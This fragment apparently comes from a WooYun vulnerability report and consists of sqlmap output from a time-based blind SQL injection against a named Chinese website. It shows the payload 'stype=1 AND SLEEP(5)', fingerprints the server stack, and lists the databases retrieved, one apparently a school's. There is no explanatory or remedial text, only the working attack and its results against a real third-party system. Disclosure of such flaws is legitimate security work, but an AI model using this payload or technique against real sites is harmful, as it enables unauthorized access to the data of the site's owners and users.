 Title: MySQL > 5.0.11 AND time-based blind
Payload: stype=1 AND SLEEP(5)
---
[13:33:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL 5.0
[13:33:05] [INFO] fetching database names
[13:33:06] [INFO] the SQL query used returns 4 entries
[13:33:06] [INFO] retrieved: information_schema
[13:33:07] [INFO] retrieved: fyschool
[13:33:07] [INFO] retrieved: fyyzxc
[13:33:09] [INFO] retrieved: mysql
available databases [4]:
[*] fyschool
[*] fyyzxc
[*] information_schema
[*] mysql
[13:33:09] [INFO] Fetched data logged to text files under 'C:\Python27\SqlMap\output\www.fky.net.cn'
[*] shutting down at: 13:33:09
www.wooyun.org